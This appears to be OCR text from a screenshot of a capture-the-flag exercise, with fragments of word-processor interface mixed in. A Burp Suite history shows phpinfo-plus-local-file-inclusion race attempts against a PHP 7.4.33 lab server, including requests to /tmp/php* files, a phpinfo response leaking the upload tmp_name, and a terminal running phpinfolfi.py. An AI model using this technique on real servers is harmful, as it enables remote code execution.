 StartBurp Burp Project Intruder Repeater Window Help
A Fri 15 Dec 13:53
Burp Suite Professional v2022.5.1 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
869 http://54.179.102.152:32673 POST /phpinfo.php?a=AAAAAAAAAAAAAAAA... ✓ 200 90953 HTML php PHP 7.4.33 - php
870 http://54.179.102.152:32673 POST /phpinfo.php?a=AAAAAAAAAAAAAAAA... ✓ 200 90953 HTML php PHP 7.4.33 - php
871 http://54.179.102.152:32673 POST /phpinfo.php?a=AAAAAAAAAAAAAAAA... ✓ 200 90952 HTML php PHP 7.4.33 - php
872 http://54.179.102.152:32673 POST /phpinfo.php?a=AAAAAAAAAAAAAAAA... ✓ 200 90951 HTML php PHP 7.4.33 - php
873 http://54.179.102.152:32673 POST /phpinfo.php?a=AAAAAAAAAAAAAAAA... ✓ 200 90953 HTML php PHP 7.4.33 - php
874 http://54.179.102.152:32673 POST /phpinfo.php?a=AAAAAAAAAAAAAAAA... ✓ 200 90951 HTML php PHP 7.4.33 - php
875 http://54.179.102.152:32673 POST /phpinfo.php?a=AAAAAAAAAAAAAAAA... ✓ 200 90952 HTML php PHP 7.4.33 - php
876 http://54.179.102.152:32673 POST /phpinfo.php?a=AAAAAAAAAAAAAAAA... ✓ 200 90953 HTML php PHP 7.4.33 - php
877 http://54.179.102.152:32673 POST /phpinfo.php?a=AAAAAAAAAAAAAAAA... ✓ 200 90953 HTML php PHP 7.4.33 - php
878 http://54.179.102.152:32673 POST /phpinfo.php?a=AAAAAAAAAAAAAAAA... ✓ 200 90952 HTML php PHP 7.4.33 - php
879 http://54.179.102.152:32673 POST /phpinfo.php?a=AAAAAAAAAAAAAAAA... ✓ 200 90953 HTML php PHP 7.4.33 - php
880 http://54.179.102.152:32673 GET /?file=/tmp/php6flGno ✓ 200 2463 HTML CTF-WIKI
881 http://54.179.102.152:32673 GET /?file=/tmp/phponqMBT ✓ 200 2463 HTML CTF-WIKI
882 http://54.179.102.152:32673 GET /?file=/tmp/phpDWQYdM ✓ 200 2463 HTML CTF-WIKI
883 http://54.179.102.152:32673 GET /?file=/tmp/php5fsXr5 ✓ 200 2463 HTML CTF-WIKI
884 http://54.179.102.152:32673 GET /?file=/tmp/phpIFsXcG ✓ 200 2463 HTML CTF-WIKI
885 http://54.179.102.152:32673 POST /phpinfo.php?a=AAAAAAAAAAAAAAAA... ✓ 200 90953 HTML php PHP 7.4.33 - php
Request
Pretty Raw Hex \n
1 POST /phpinfo.php?a=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
</tr>
565 <tr>
<td class="e">
$_FILES['dummyname']
</td>
<td class="v">
<pre>
Array
566 (
567 [name] =&gt; test.txt
568 [type] =&gt; text/plain
569 [tmp_name] =&gt; /tmp/phpT2gTP0
570 [error] =&gt; 0
571 [size] =&gt; 3482
572 )
573 </pre>
</td>
</tr>
574 <tr>
<td class="e">
$_COOKIE['PHPSESSID']
</td>
<td class="v">
q249llvfromc1or39t6tvnun42
tmp_name 1 match
INSPECTOR
Getting Started
upload_
File Inclusion 3
ut References Mailings Review Tell me
Aa
Styles
6 7 8 9 10 11 12 13 14 15 16 17
on2 phpinfolfi.py 127.0.0.1 32673 100 — 80×24
cp 1234 ... ...vv -p 1234 ...32673 100
25 on ttys002
ro Downloads % python2 phpinfolfi.py 127.0.0.1 32673
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
und [tmp_name] at 59887
Focus
.5 64-bit Go Live